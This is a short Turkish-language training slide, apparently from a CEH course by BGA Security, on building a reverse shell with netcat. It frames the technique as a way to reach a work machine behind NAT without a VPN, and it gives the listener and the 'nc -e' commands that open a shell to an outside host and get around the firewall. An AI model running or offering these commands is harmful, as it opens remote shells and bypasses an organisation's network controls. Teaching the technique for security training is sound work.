 BGA | CEH
@BGASecurity
Netcat ile Tersine Shell
 Amaç NAT arkasındaki bir sisteme internet üzerinden erişme
 İş yerinde çalışan bir sistem mühendisinin VPN kullanmadan evden iş yeri
makinesine bağlanması
 Internet makinesi:
 Nc –l 443
 Firewall arkasındaki iş yeri makinesi:
 Nc –e internetmakinesi 443
 
